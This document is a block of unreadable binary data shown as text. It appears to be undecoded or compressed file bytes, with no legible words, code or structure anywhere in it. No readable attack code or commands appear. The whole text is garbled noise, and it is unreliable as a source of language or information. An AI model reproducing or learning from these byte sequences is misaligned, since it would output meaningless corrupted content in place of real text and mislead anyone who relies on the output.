�h"DA4Ī��ʣ�Vzu���ۺ#mn_Ɲ����X�PDP]�|���a�y3�9X��v��wPcc������e��G%�X�U�|����[y�����ѡ�娫��{�z]��a��^ �z�����VȺ�%��1���}�����\$.���:V�͠��t�C(RY.�ާ�Ҡ�%���b��	��N���.�H�D���I�e�)b�\PV��jN���zΎN�Y�M� %�8�h��5�Lx���O�{,����cnWJ��� ��B����� �����P�k�D�#�G�n��i���VP� W #T��wNJ�5�AU�zJ�8����kT���!l$��ֆI���O9�a� ��|A�j��gL�U�:��(��g�D<�( �z�$��[P���#��=^�Y.D⺁d�R�Ff�u���𛱕%���_*�%<�)��}�Zz�������H��/��xɑˋb�����xP6K�<"�>,b5��wΗx�T"�^߁ap���������GX��ʿ����ܿS�s%2�>3�Ϫ��i��`<�&j��k�K����wx{n�9 �TM�Ҷ��B���<QХ��e@�F�̋!i�|d���o]f��b����$�Q����ǫ��!�����s����|�g�֌_+�:�.��6(Q9�%��|�G&���\a�_�f��sz� ��2GYj�'�Xϩ�I��tǚ��%�XG
���H���H��������oO}�kb�E����Qn���O�D�f,���C��y�	��OX��˾;%��>� �� ���'��O3�Y�<wB{�oxj&��$K���@�F�k<q b��ݯ�y�tiq��ҍ�E��56]kp;@{㔁��A�#9m��p]*��JfAȠ�ZŮ��d��([ͤ*�¾��?�[<�$_�Af<㚛�$a�Nn���c?�x��P�z�.u��o�(�� �h�%*�
��Ȣ�J�y���H��:�4h��z;��S����9��<��䳹p���'�#��1��a�{����i/�6p�{b�O�Ԝk�6�~���1��w��>��=ӱ?�g7�_�EE�mx����-x�M'>��d�O��PH~�m>�CI����(��<�pk�S8n�hLә?��+��)���a&�<�Y��ب�J�Ȩ�.����ɚ ��>����Lh�4��l����ֈ�持h�����1��/�	�A��/Ƽ�m\[Ǝ�vt���*�F��x����G�����7,�I�-�'�7y���'�,(J���?���������Զ�qxI�6���8�PKhw5�_�=��.���R�J�����=����8�M]�&��m�ҹ��i�~@B���H
m�g�К��Ԓ ���߶+�{�r�'蕺�
��Ϩ	2<�K�(���c�П<v��RW�O��v~e�xo_7�w�v�r�wґH7�ҙ�H���蔋��������J����K���ʁ�4xJ�uc�}z�Ϛά�͈��9����Γ�乛��d9�DlO�!A���Z����Z��,t�� 4z��D�w!*���Ad̚��@��l��i���n����g<{��p\G�����p̀�
��̩֞J�ڔ�\�Ϗ��)��5�+�b\+���������=��JA]4��)Ĺ" ��B�,.�#""#�0"�%Dzb��1�%<�R2�੧F��l�J�c^��|R#���-�à+�:��QL��ȡ�'6� ߼���ν]&1.��I��Ԗ�n>S�S��Un���m�f1`,�G2{h[��U���C�'�b8Cf�5='5snk�nu��8n����H��<H�T������H����+�̌��5�����q����w�������։��w�����8�I�"���$���)�����������L�� ��
��Β�����A�B�ή�l�n4!{�G�⎭�<������<![/�+��=��#Ѝ�U"=_'�K�3]��D*=K����1M�?f$3�a]���6��BVK��>LPZ���V̑[���B���nŷ��=�g��=��0M�'_4y�E`�����bL!?�����ꍞ��A��8����� ��J�ը:�* ����wˮ~dQ�`��!(/'ܶ�*�~e�}@�uQY�����
�� �I��P�h�h�*��n�i�	��	��/C���עf���S	x@
!p �b�J��̿(�!L�q5@��`��~i�J�X=_��.���K���l����j
��x�����@��
���xɡ�.�5����1��ɂ�<X���,�͑�,Y*��j���Qʚ������aĸ�/�B����"������)b�#�=w$�]���i&0���7.]�����d9���$9H.m��T������ӟ��EJD�P��������&�)3��>A���њ����¡�~��g����"U:R�8�ʂ�BP�A�1mN��.t:	�ϔ�ɪ��J���H������<4Ph�D؁�VŸ���;.	2�0��l��RT��Pɵ�`꺥��%W�#��U������l_|	*���Yq�_ɨ�D��rЬ	����#B
���G��*�N�wO�^� R� W�'�W_P�����k��rP��!����ǅ���p ���`A��H�I���z��Z����r�ʯ�L�B��Y�,��+���Bz��l4�Qt!��Z��üY�!��g[���\�%\�nS"��2�Xvs32�7'B��w:@�^�}_77��C�Z�%1X힏<�?4}���n����2�y�5��A(��CXC�6p='�UC�*�D֎Ԑ�4Ȑ�����ʚ�ȯ�@���J�ΰʵw��xꈩ;���*���@���Ȍ芏�Ǜ�\���A��TG0��F���	 �0�
��ȏ�ѭ,=�(ɭ�X��̪�=�\l^ϥ)@�s!�T�?�9%˛�T����X
��h6��M����G�����"�l�o�c��b�`��Y-j�-�լۯ۔������hL�
�=k�p������ )����l�Ҝϖ}�B�����/!��"��!� >�6(�x�o"ڶ�Q���)��]_w��C��I�:z�$u-��q<��?8M����gJ��˧i�(�g<�v
�.���V��Bh��i��9'�ꋦ�����Ī���PI찓S||�"̮�K��N��8��,����H�^<��T ���+
.+�8��PN�|,����4��9,+%y�����	���\�md�ںe�׋���l>yY�иT{)�&����Ǭ>�jϜ� O��,#}Yϟzj�����QY��ϛ����RG��(�w�a�"$�d�,����J��������!1@��	D��F�n(*q��Aʑ_��/�n�G���)�5��TkV��~.G�m#�%�-��J��yC·u����ЌE�m��\*�d*H��+=(�ʙZ��X*A����
�@��t���y	�P-(�i�����8�i����^nXiL���I�΀ȏ��栙�#`��(���4�9�RG��1Θp���Ǣt+0Øq>MN�M���e�d+����w��T�YK;<�ş���ݚɱ�՛T4��Rr�r�L����L��e���.�� �<��*b$�崒�ld+<fp�9$}��[�)�m�?�� Ë�������H��l��'��oi�'�P��ϔM��Ƃ�Y���Fl��c��"�Ͷ�G�g]qL5ǉ\?6=�t
#�2�5z�u���MV�>B�~u�'����Ӓ�ُ�؛���1�9��.c��4 �đ��P֣�9�Hy���9D��b�3X�w�EK�@�b��.��܃�} R����� �V��<�	�$�:�֜��AC�S���+�ܺ=��Z�c2l�O �"�ܰ4>��F�S8���қ5_M-!�*P���|B���\�J���Mÿ�%�a<��	��
;!u�S�az/�������0�(	��/��_������V��2Z����*��B*3C�\{*�F�߮b�/ �z5x�T8�B?��!�U1R�3s��c�(w-��d���í����w�S��	���V��ː �n
�G(��ٯDX��(�O�����H��`��舗��ۿ۸����>Y�$Y����6y��H��艎艉x�*H�ʺ���@�\���}x�ě�)���gY	��J�� ����!����`y��M��,�/,�dI�� -߄꿿��뛕������6��L��ȿۚ����_����@(�����������;�)�Q���*�����⺩���/��؄;��������9w���h㦙�J��٠�ٴ�9�J�,X�Bk�G����a��^��Ko�y<�$�B�����c��FO��Y�|{�I��R�PO��y���O��m��j�h�� �y�y��L����g��*	�|
����w������p�u��I���ރ�hʏ;ۣ˱�����~���J��ٻ�U��� �� �Q)�W9�ٿ�o�V��>����,Ћj	��?�㚪m����[�п������`��|�+����w���j�Zȗ)έ����-�'�`���j�(�K������J҄j�">��ވ�E���H���+o���ِ�(�G��ʘ�	BȄI렜i�=?�0��W]�.��z�He<�����|�e͝E�EO�2 �J*�\�z��J���M����?��AP�w^�G�h��Y.��^�����������t:�����0	�̋=.	�8����~�Ȇ Y�$I�#I�� ��M˴�����uЄ���8����^w8�uɾ��⼉��ڊ��:�޼�������n��k���,�����L����X�9,��(,��z�hY��(N� �����	��۪�
�Ȗ)^���οʿ� ��j�Ϫ»j��o�����Z��>�^�ҡ�Eh(��<�?n�.ϐc��Y���P�Q|?��E΂zůi�5��H�e<�J?�/J�z��<��a��?P�0 ���f�H��/w͝:�B`��YȊ��\��p�.H����Ɋ�w���Χ��((rJ�	Ψ��8 �h����O!�8��/�?�I�=��(������h�r����)��X̯�������̃Zx<=�\�wY���8��=���)���T��(���˱�+���r��P��
�������̻�\�һ�氰���x����Պ��;��x��\�՚��{�o���b��Z�ֺ�銲l�/�/h�舎J!����Q�������8�]��Y��1��iM-kwܵ���Qn�a�-��8��ř�{��c.σ/=�Qt��Q���b��b�r��\؎\Ȇ\�%*��!1=j� nz���7����:a����h��n��?ܜx��.	�0@�����!ك/�ɍ������q
�?��#x?�ݱ?��_�TY��x����ܿ��� [�Xy����Ή���[��������.�����P��
����ً$�>��+���MӨ�,�����`����쫐��!�e��'̿+-�w��<�l�:���¬�r0h�K��J�M|�@��:�2,X\,���	�܂;) ��I���������c��i;&pƛ��V�����nn�a�G����r��y�����H0��ɜ�3=ȅ�T�)� \�> � B���i>�_���?��3���H���" �c!rj��@�Ѓ������["^>��<�1�3����2��ZɃ�?��O1�x�Т��Jݠ`��{�*�<�����P����ߩ�*<��w��>������¥�K3���������Z�L�Wi�!\ሳ'	8���=�"d��.�#���/4�q"��
@͓�w����ԑ뉖�::B�r��:��%ߘ8�[̴��3���H1-hM�1;�P+;�����c��U[�z��A/��<YF��=B���r�!���O��ѣ������X=�	K���)>d ��BR0�l0i�����3�Lm9�#	b?*��-���"�|30i�p��R��h� 8��w���l��8�?�
�D������i)���}x�P�?%��*��!���Z����M�
 ��*���_�d¿����넉���~�j�����,�8^\(����\�]�!�]Y*���[�-{w�J����D0�L	�����:v472+�ȁ3x�UQFh�x�h�,��(��h�vh�Fx���h�$��$h�vH�O�S_m��Ԙ�x�J��l��/𡆴7N��9�3�ƺ��颼	�-�UR��`̣xw�Ft�J{�=��J�J(a�ң��$��9�lX�l��j
�G��_�.O ɴ?Q#�4Q���wo�L��%�J�/��*	�����h�=(�!���[�����^�l�����ʸ���4#��Nx	*��l�J8[�+�	�2��O���۟�՛���aI���@�oB,N��<�@����ѵ��<�*�S��:���*4m��ڽ���)��)���?����ПC�N����o�P*�ኲ/M�hHq9�a!8w���C�&���7U���?����3ȁK��ƁPh�v�b��vh�٘�%E�)S)F�?�Sx�"f�+�ژ��&��j��Hc6��Yh��a�Y�d(dvd25�*U�7F�2�e&f���"x�2�e<ecZF�ȣ`��"�bn�f`VRo&����8�of�"H{[�70�n��`��$g=��j-�Ȝ0�DW���jzo����v���Ë�c�Ky���5��ۂ`��؃#���+�&i��/w8�t �&x����#xOʞ�r��Yi�n'��5B@r�-��l�E�-���P�ʺ�ޫ9Ш��3��}�[�ځ�������Z�ٻ�j¨�Z��V����OgI��m�|�
������ڗ�����J�߱��V1��P��包�DN�D����Q:�J�)5�3��X�.W����%(�I��eh�eȄ�(�Fh�*�b*�c;e�mS��6՚v���h�N�t@��Hs#��@wt&�� (b#���X��i��-w��F��H�i�vl��-�v��B�<|x�=��x����w|�wԸ�x׉�h�"����R��D�+���A��Ȉɳ����Ш*K����ZP9k����4�j�	�A)Φ�,�"�U2�����[,�\����;�<��ë��2����(ꊍ"� ۓ���H]������K@у���q��������ڠ4��Z�E����#����H�BH�0�(�� �#�\�x�Y+�ȴ��l��٨���������a����w�Z�׊Ƀ�`�I�ƍ��a��ab�?`�#� �J�G:�a�Ծ���bL�Y5���Y���ޭ��S��{	�`"܁	�d3G4����ba�sڹN�sN;��X�gJ]���V�Lf1s�㥾�O(�Y�E�~��y2������9J��B*	��xh��)��rm-�������Q��������|X	��y���N���yL�Ϩ�m���[�9	��� Y۝�t������ػN�L�R�w�ʏ�<Xɠ�Δ�D8|�ñ����P�D��mh����=׶��-����2����%=�6���>� ��X)}��q��B *�����ɒ���hN��Н � �Ե�n�� i��b:�����!M��� jB?"�Ɖ:�'H��:���=2�M%��Q�2�����/I�d���c,�Ƽ��M�(�O$�mŢ�͜D,!/�d�Ù����0��e�r�+�5|��Űjp耜�)��Ƭ2p"+wxI��0r�1��hQ�KV���yǶr��u�)-����'�?E�y�Q̱����%IP:�Ž~��Œ!�Fx�G���g�N3�̙��=�W��@'��|���g�ߔ{�$��l٥�'@�I��⪡�A�C�Ƿu�B���ퟴ|H���v�̨yL����L��F��Ϙim�x{;G��M\ڟ�m���w��O���tќ�ٽm���eg
[w��p̑�ʇ	I��P%�xH��8��hM��}�ǐ����ͫ��w���ʨU�?�z$��c�[�i�&���í���f֚\,�n�~pZ�����8L��ۜ!l��-��2ꈋh`���P�<�H����ܖ�93d��Q�N�����`@����m��)C��̌�����ޛ�.ݪ�*Xآ�.�~������I*��N�����)1ϿC�S&�<\Я������KʴZ���Ƹp$
��Y��� ����� ���UȜ�ɭ���y%�<1F��11����R��(D$w &,U����zd��`�i��J��<ȋ�?�;Hf�:+՚�
PX��L�*�-����?���)���ǅ�[h���<A�YHVB|������L�z��pk�昊���Zzˍ�ܳ�8<,�С�Li��L�.��
�j�ŕ)�j �/X�Xh���ե�i%����������I�ܨ�� ����
���"� ���Ș�����P^���u����ѣ��8��%���Ѡ�����D̝�j���6�w�p
��n���ŭ����>�M'8F��1j�9�=<-�ɍLd��a��HhCײ��68�쬳��0%LM�Ɉ�|Щ�.*��`����"`�=ɆY���[�]!��N�W�Ƽv��q��'����G��PR� �Ԥ�e�|QS�t�dn��1A���ɻ �e�H1G���E����S_,.?���J~��1[	þ��+��a�����<�jY�蟬"l��H/��,��k�I�-l�（��P˾IY���Sw�[8o���<�h�κ���^�F���4tm�Ш�t����-�Q��L�Ɂ�x���V�L8��K�B8{ L������������̋X����9Ϋ��N�*�<6h���]���^��k��9@��Z��M��Z���f"���h]�5�̦*:�ʨEͬN͛�Uj9B�p�������	�:'����MHJ��Z��S��6��O3P��a�N�K�x��K�� JL��J��ԏ�ҮJV�����e@�X�w�I�d��	5��)\�0�y��N��9y�5$P��� �����$���f�!�-�^���&o̝�,��X���7�Jx;�=-��G�t����0nh^s�Y5�n��N�ܯ8���b���$������Z�r���|��ي���i
ɘ	������� AA�~O�d|5��1���K������P���h�Ѩ�"�tj�g�I�ߎp>)�p+��m��t�s�"�v8��䊯ޕ2ݨ��򘣘C��M��wp��e���ݫtَ�I��T�$���%nl]�h#ֻj_��h_�d{�*�Z_kB)�� /�j�1���J�C�~�uZB���e8ؙ�����8>x�182�	�!�Ы�����ڄ,($���	��
F�:Y��4��*.��cX+�H�Ί�c���V�0�8�yP��,�"3ɧ����/���H���-W��v ��bdؙ�:.�+�+�gx�v
86)��ظ�	�s�r����rp0����w�IXP��Kd���3Kc8
Ϡ�p7�R��
>0"� H�)��L�(���iy3�H�`� ����h�ޘ��Ȍ�H��؛B��X	2c��T���꨷��� ��
�����Kr�q�
��U�$UQ�*��
����5� ���M�q4�� z��8�ѱ��)�+�ϰ���	���ݘ��x��ψ��I�
��n�$P�l�x� �� �d3�4r�	�6˻$K
͕�>F3|[�A����y2&/�t�w�r˖��H��Y��
��a�`*󡂊�H����?T"���.����d�Ā��H�q��h��-!�1م�0�����(4��h��$�.�Q����Հ�Y��(�c����(�I���;�˜)�>�D	���p8S���m(�������)1��i@�.a���j0�c��^H˴��p�����*ڨL������L������>{��#��X����
�������z�(��xި�w������ �M߬��P|���xӠUY���p����ٰ�����N�X�����#�h����"��6C�����������	�<���	Pǀ�t\G� ��=2����h��96�:	HZ�f;�H��(8��x����Kb��H)������Ű�N(�#�G���Е���[z�XRY���?���A���P5��DQ	���"��F��L��
����:qA���Wh��J/�$�lC��w(Y�.��NI�OQBК-��l-g�WȲ���9�d�C�((#�Y��X��\�D�/!,̘�D�K������Q��2N�,5�A�	���҅A��!�<��8��Z^�\�*��J�:����L����������{��G�L���
�	Xc��蠾���	�P
�؎��M�iM�ß�$�������X�c=p�Њq���PPߋB����P�@�� ���
� �ґ�Л�"Nq� �3�w9�:��x���Ϧx��b��j��)�
#�)��թ���o=� =d=c�7ꎀeO�莳hQ��Ÿ��`=�܎��$���p��ط�����F�*�C�)��P@�����8�s�]���?��Q�H�ʿ���9A��2P����f�9 t� 	�ȅ�arخ����`�7��*�z�]�N�Vq�-�Y�9<�:ä'�x�T��C^��΂D!��.9�C���麎*ԍ�c���u�[�w&�h��9\���'� G��B�����]�C7^Y���A�dq�Ů���+�����ؐ��
������� ����`��( 2ˌ,��P
�H���嗀x���lD�؎�8��(!�x��@�)�������Ѝ{l�K�!�@������X��iw���&i5%Gs�u���r��(�������	�0���칽1�6��P��Q4*QuOm�fSQ�eѳ`X�8�K�H*E���R{{4T��AA�w�Z��
,������̟{��V��q$Py*18�ڹ�?��S���A�;���V����.��h��n���l��r�b���'��\5��\+j@�o[/	j2���&.���N�����J�*�	fH�5aX͈���4$�u�������І���|U��g�£��!1�/����n�0��և��Z֓��[2\��GR��Y,�E�����������y;����5����0��� �� 
Ψ	M;w�	�����0��P�XŻԈ������Ҋ�؉���L���.��
�G�U����P�Р���
��W�xa���<=�,=Ш`� �N�f�HSS�	�HP���%& �������QO`��L��l�d+�@�戤E�^��@�c*5`)ga4L�RǼk}�$ ��;���L�dc�T��n��+�`*��S<e������~#���8)Є��+��|5Z��4q�Æ�IՇ�Ų���.qH���!�mOE�w[�|�DK)�p(3���E���n+�F����� �^1��mn]�(�0B�����=!������K_�������D.i���˲�Z�o��߭��w�o:X�[2�Ik$0�U9��M�P�\T�x/�����������P�X��� �������x����7��
�P��@��X��Ȍ����؍Ӡ���ޘe���ݠ�#F�v�ɡz�h�`i�P��p	��UQ��6�����y�뱨r<Gw�iN�ށ�`P�j
4�(���>���,�����џZ����4����e3Q=��ѓ����0nQ�����xjHcL� �.��HF�H�����K.L�F|@'Ր�H�0�}$�S�ɍ�l��KП�\��0�Ũ-0�PR��P����Z ��S@l}Z�m�e��IT]�a2����ʚJp f'���X���m�Ї�L�rb1�&<���.ذ�<C�p.�F�1+KU(����i慁o�JQXn�Jy\w3�;d皣���/$]�F\���9�����<�򀍼Q�v�
��
� �����0���X����H��@�� 
�x״H�0��@��o��p���G�a)	�؉����%���(M}ٝ��G�0�� ��ԁ�����0
���������,&�TKP:R�"F��8��F������ ����X���T��O�e϶@�̯��������c�>�((E1.�����I�N3^.e����AJ�
L�}u�&$H�w��j20�e����M���Kxd�������P���������'Mu1dm�Z���Ig�I�q���A8K�-sx'w��@��J����'ϒ�W� �*��b���%݀ޭ�y��L !�������8,�����՘�����ٞ�݊��C+����Z}��ȗ�F�j�G���d��Y��ڭ�Q)�LÇہ%�}b[����8�I@�8���L������qx�K����(n��13�X�H]�A|������Hw�ZkH��Q��B7Ǹ� Q��ƃ�ٸ����A4 �nP������n ��1��B]3Ĭϋp�ӑ1�l��"�Ʌt!���ȑ�B���ݵ3����� }��d|�$�����2ޕ5�"�az*O�+|h��v�׉�� (������Πi��Щ��@��Ј���H���H�TxIE�Ȋ������Z��)X�B�1p0Ӧ?��,������C� �
��?\���������ب��m���8w�/��� L�����9� КD��bo�.�*��l�zo.�A� �ꂻ�r l�B��h̵��\D�!��K�$j���u|����ȵ��h�̐I��"b�K�}Ĩ�Z����<B�/�\��N"R���kZ��`��;���ُ�
��)�����تH
��!�������4�I|X���Ɉ�̃Y:jڽ��ީ��c
,C�NԺ�۷ս����m����������a^���ʅ��T��@��w ��4D����ɿ%`�O��`�I�[���T�j �Hx�:D��∻=H�}]�TZ�'�KB�� �@�$T���6-�A�eԹ�T�
��+���鎏DŇ�F��H������ jǋl5(���{�mBT_�/���f���.DJ��4��o� Wb�&�Oc�� ���)e��@��h��@��
0*��J��R@�l���|pk���l�B�1E���6� �u��
�9��8��/�+����:w�节v��h�Ǎ\��(�t���\)����t���-♂�\+���͖��L(�<@�2Ɲ%�,����ܭ#8��E`_<��*LB�#��ꚣ�cЩ�ޭ�z��,�_�A��	�h�i�P������������D��<������̮�1��8Ț��L���P����Nhi����2�a��͢�"|���P�����m��ы6\�?����)NA`
�|��x`��P��J�1�N�P���w�*ʦt	<ǰ��L��Y��)�F ��lx�H���M��Y_�O��kO��)��o�?x���)���h�Dن�i��d%�Ȇ�fN��(I���9���P�N�B��舋�n���h��rPO��oֈ��D/�j��c�_(^����J���3� ˗���|�����A��{Ȍ�`���h٠�<�e��4�Z�����d
��ʌ�BO �j����Oj���B-�XHw�)]�@���	ޭ=/�����Ҩ��P/ˡBؙw�#+�p �e(�#�Ώu�𢈮����L��ݶ�L�׍��HB���M:�]'̄l�\8>ݢ�:��_�j#�*<��	�̉
�DHWz��0� �蚩����6
��˱����公��a$��Ꙥd��I
ڨ�N-�ޚ��e����0X�ݠ.�̚���ʮ����X���9Hܳ�ٲ��cϖr݀
��`�2��ǰ+��8�j��`�����ڰ������I�O�κʉ��K�ӫ�w_2n �I���N��)=��i����8��Xel�י~Ήޠ��_є�bq���N������hAj���ɫ���GYˑ4P��*��Gm���
�ƿ���k�`јϕ��R����!�,��P˪
���_*�y	�D�֚�+̻���h�,��TܛUxٯ�(d}\C�q�ICٗ�!`L�H�	M��F�Hv����%M2�9�b����w\�:�B�
h��- �j�$�@�$ظ7�����ؽ�l���$�w��O����Ȉ�*K�},<�)�>�S��h9;ıj���	�j�*� 0�
�J*��驓O�P�z����� ~����8XZ�q�J�!̣�98��kci��I0��-Э4��,�H��Z�B��0���0��ˑCb���`+�h��Z��TJ�F��*����鍍��5�˿)8K�W8���� ĥڻ�_<���N�T��5i�$I�0�I�Lx���y5��N_ن��9����pȔ@[w������2�~4��{!G���x�E/ۈ�>i�'Fɔ����s�y�˝�V��ZW�`̡�)'`���;|���a�ț�m�/�b����3����9�������F�ue'^�<=θI�n�
L�܋�M^s����~*l�����Ȅ�.��&ȵ,����C�`
�0X���6�M7��M¢���L<|��L4X���8��xL<<^��� �H�C����ŨDڐ��%
�$
��^�%ؐ�Meӏ�K6�w3h�IhL�d�H ��!��܄�Z���P���0LK����ZN�HF���M�9��� ͠Q�Pߑ����Φ�������@I�,ɘ`	��Ȕ<H��˦���,�xI�����Ƀ@�����ɫ�Ȭd�����U5���KV���KM�� 
S�J��
�؏�|�V�������X-��苍����I��șT�˼�	n�Q���yJ���o �eY�T
���`����I�ڀ\U��M+tV��@xw	�zL���*q뷺�+��,���ץX˥�
��p��䗬�K�p�����q�J��IML_�@u�]ލHԅ&�ʉ����BѭX'UW��Kӭu���;��7�y���K�`J����]K��L%�ސ=hڨC����0���$���L��C���uC4I�d�;\�˴M\ጤ�LܚD��Lʬʐ���xC#�횕�����O���lL�������ƈ�@��:!��ۄ����)��.��IM�����w�􍅀	�Z����\MB ����׬������K�dJ�lʋ I� �� ʓ ɘF�j����ȿ��ɝ0K������`��κD�\�U9ʹ0��2��}�����H�؈��
���j���əLI�<ﴵV�8���
��ϟ�I���l���֙|ȇ�	�܏nΔt��j����H��`��8��F��ALkP�|V�G���y�����z�v�Ȧ�{Ŋ�W�UQU\-I�.�G� ���ّ] �w�ʥ�
�D�r��
�]�Pu�t�X��5l*xl'��Ĳ�*���998]
��Ȋ���(ت�h=���=��� �,(��Ï0B��CB�8�H��T�HB!��DHH^��b��(/�ʢ��? ��|��J^�������H�-�EX��ܼ��M>]Y,����Ğ�������ߩe�Ԛ�ߏ�Ȉ�D����䁐 �đ�BP���F�����˺�o��㦜���Vʿ���h	��
��J�I�Xw˓�ˇx	��J��H��	�	��4�ʢ
���脈�JKN*�����N�P_��Ϭ�J�zM�������F�8J�\ʍ]J�p�� �y���Ⱥ�$��$��H���b���dʦ���苳��H�TdDf4+��%(���G	 x$x8 )�˚|�_�l_��{���D�~ |���mʥl�~U
�q\����ZT%Ǧ�
��H�LM��n�s)ʸ ]i��]i!:�ǎ(kҊ���9a�lz,R��7܌/�w_�HX��S��^"���U�L��D5m�#:S�B�ᱢA-=8��%4��bfS��
�h̜��H�9V��n#�� ��p����̞���B�OU�>`"1�S'
�}��.2؍؜��$R������#�b��U�	�=ji�]͑���ʺ��X���	��Ȯ���X�iI�8�Z8J��ʔ�H��ȇ̈� 	��Ș�	�`��䒽�K��	I:��Ԭ�9���UJ��K�hx��+�|����8
�������h�w�h8m� ����Oi����F�G��
4�ʦ�h ��O�ϑT����e%�c����g�e]��� �6 ]�)A�����%�e����%�e�$
R�ˠLxM�vT^��W����J�4M��9ޑfmݸ�f+���^Wl�f���J���+�Ѧ�2]��S�������5؁
�e"��i=	f��� �1�"2�d�J�����8��MB�$Y�l������
-J�H=̩qC>�̭ȄJ�T<`!�w�/���V�(�
�C�P���>�'Jd�a��i���L>u"9̝���F{ǌ
E�I:fT�	�дc�8)��w����B���N�CU�D˒�� I��� 	�4��@ʲ쎁pD��ɋpĒ@I� ɫ ���8蜸��/�7������ɫĜ��J�@��P��XŦ|��p���K����ӆ�;�j���K��
��K��
�1}ѣ�����8�v䊾���y��X8��꟧ �1��%e49�zV|֔ �׾\�^���w�_��࿗�����:|�:Rʿ<e��A�x�Tr\�����ieUzʯĊ�܋<A�]&1lkbA�u9]w����&�a�;��tNL)v��͞�����ɨ��ۀ�İ�c��7�����	ڼC8���S$�-=$��u���'���H�L�C������|^^�M����Mm��|�����T�b"LlL:�L� �rƃ�tYD��>����8��0i���OH�t��9���˖�˴|�S�lI�_F��<w˳X�����U��ɜJ�H��`ɋ�K�_
��4[ڧ��2�<��������D��}�������x�
����	Q��ROkM��[��^.�ؖ���w��:ʟ�
��H��
�����*�� �-��-�
�H����������>�U���$`e�g|Q��~ �Z��|9�~�{G����W�|��oʻ�^����K�W R�
(��Ku$����(
�3�ѹ�uyR+���;��_z�mA�Hzv�B�4XL��ɰIםw�6�"@�!��̻����A�$�2u����ΨK�(�{�0ٽL�-�A���b��C��C1H�	7S?��?�7������U�M"�t��Lqj"a.�M�|�,Bqƌ�]B�IL���<��|�9��X0�|�H� ��֣�X��p�S˖Ћ�D��䉌HȪ�I��K��ʳ���H$�<Ȝ�ʺ|�O�I��������䀁��}��ЫFapO�l�R ����P��v���ȇL�k�v�T���k�󊎣�n����w�Wə�n���H�蜹<K�<����HE� �V!�r���\�
\VcL[bVZ2 @�[9 إ��@8 �d+�R�j�&���'+��#��l��~5:k��׬�Tʠ@}z�k���?��t��Թ���wa�� 
ǲژ����b	�`�*��ƼLz`̪�в� ���Θ2�D@p`٢�N��Ĝ�@�Ց��D ��Ҁ���ګ%�¼�+ڭ�@�	 ���%*2ƌ�������hT1�C�!�$:ށw�K��.Ґ�
F&����2:dK ߗ�`X��N��R1x�@̭cƀ\i� ���܀��AN������%���]��������<��#��%�}b�\���%���^�Ӌl���A��`>����|LI(o�8z�X�
C���0�:͈����U
|A[���ɩ-���t����w��9
��������QNӢhh��2X'��\' �>���B(ϝޤ 8���d����l�����M�j���iM
�N�i����w�ܸKΓ	�K����ȑ������Z�d�hA�%�¤=�æ=\��3\���6�Hļ�X�º�����������������}t��澁�ф�����YԎ�(z�1m��I����Ɍ{F�l����l���!���ILŤ����=���%����)����=�ؤ�}_�Ϩ>���e�_��a=^��a��x⎬	� ��r��$ނ�-���a�҆�.9H|�+�bH���� '"�Lj��Ԫ��!w *����,��#�	��ي3�/2x�� �,�@U=�B(��y#�	iB ):��Σ4��$�D��!�F������$����DºC�F�;C�Y��b[�;(	^��e�^�+�?T��(���Әɬ���>0h�j 
�| �2?����i�����h ���� |��B#\�~R���ti�7��H�7�tQ�������6`iI� ��j�ɎkX��BH������T�
�VC������>���� ( ��m<���w��N�J���8j��͈�/�� -d�|?tZçGt�E�=��q]��E�r���01��Jv,/Ŭ��
���� ̥��Uͥ�����j�/�=����L��Щx�;
;�#�Q��<r��=��(��J9˗vj��8���	��]��ȵ>}��8������(-֎N�Z�6Ȝ�)_ƚj:̌�v2��4-����Y�?�ޜ�쭘!Ѝ������$��0��	��l�q� �fZ%�+��wi��>p�@��	�X�:�l�������-�������n��-���/�Ǔ�]<�$QZ��0E�����XJ�I�ӣҹ��Pɳ��ˋ0X
�ȋ��8S��Ƽ)��������!�l莑���ʛ?��>�Ո���h
��x�u|�vx����(AM��� ȯZi�A9j���J�t�X���lpL�����+I H��<��b�3���8i�����V��� ��
����Ri�2I�����,�'�n;Zw:l�/&g�`k�V�.�P��}��u8̮�e�Œۚb</�y!���#����0����)ع����艃υ����Ԏ��娊)��������M
^#�#�J8�72���y	�
�$����8K�~X6J���L��H��H^����9h��ή��1̟��֐�D��`H�f������C����i*����O~-��̠�f�|
9���\�@Nڞ�Z�*������ �땰��D��E,0
�_��wZW���3̣S�7���Q�ጒ�ɀ1|��^�\8�K���)��h١捤@و�|I�|�H(���Ȉ,�N��(������J���$H��h����"�}��FY�t���$pL����pK�B�!���)����hJ��Y �<fD��̡�)�������J�.���Ʉ�ؖ�|X������ �Yk�	������i��|@�A�H��ɋ���(h��r-.&'�.��܃���A��"b4̷�iG�u+r/w=.�����{̠��+& ͠z"�6�B�?��-�0�����]���Ѩ
�=p]�A#��^�N2��h���hH"����$Zj� "�������.�� ���E��4=@�N����i���L�:L1����tZ%�DY*(��JO��l�UU���HO���8Ә�>��aȢ�I���̟<�����a�a�[�NL��	t��
h��1�����aK\������,�=_.d������U���Z�NT�С��wʈ��\�ɯ�@� ͗���H�Q��x���|��x˘\��ʞSʵ�ك�s��xO��9༪���L�L)��8+���`����� ,��՟jXŅ� ��� G�k;�ͣ���a����f��0��t	�8N�����Ç�h��pL�M�z�����W"�%�E���MZ$qH��-���mN܋�^�/=����{l%)%�͜�ɜ���,�N%�(�R扈���۴��ȍS�`���T�`Ѧ��ꠐ��иi��A�w���<���f�U
-V����i�Ȝ�i�b�X�>��h�h��JPC��h���N�v
�@*�8hn���J�ɮj����n��!����$Il�~����,I��.n�J���v*��b��B�fJ��`4#4�ᬂ��b��rX�0Ԓ��IPc�)�����k��aJī�ԫ��Ad�e �L�d���'|�m����$��I��̎�ٕ��>�*ȇV� )�@ɚ�ɝ ��
�~h��鈰)�n�w���&$��(�0���o��o��H��i�t)���Ȭ��Ƿ�/���+�l��Ʉ�����k�j(���D+��L����I��,��̍��sL��I�����lt&�0��)"uV��<�v�z�5��r��Һt숋�%���Ő�����'�:Qr"
�鈮����ۨ	���� �����������M�-�$�U�C�� ��e(��؎�����EZ�鋄h��(=�*�$�8��(�^-��䛛i����.�w�ʬ��ntj��
HC�#��i�a
�W ����s��؄�ʊ�	����`�2��j�f�������b�����Ȝ�jRJ��ʩJ�jf�>���?<j����d��z@�mJb�D��I��HhT-��K��K���dJ�d(��������3���萨i�������ȩ�i�ʩ��I��	���Ʌ
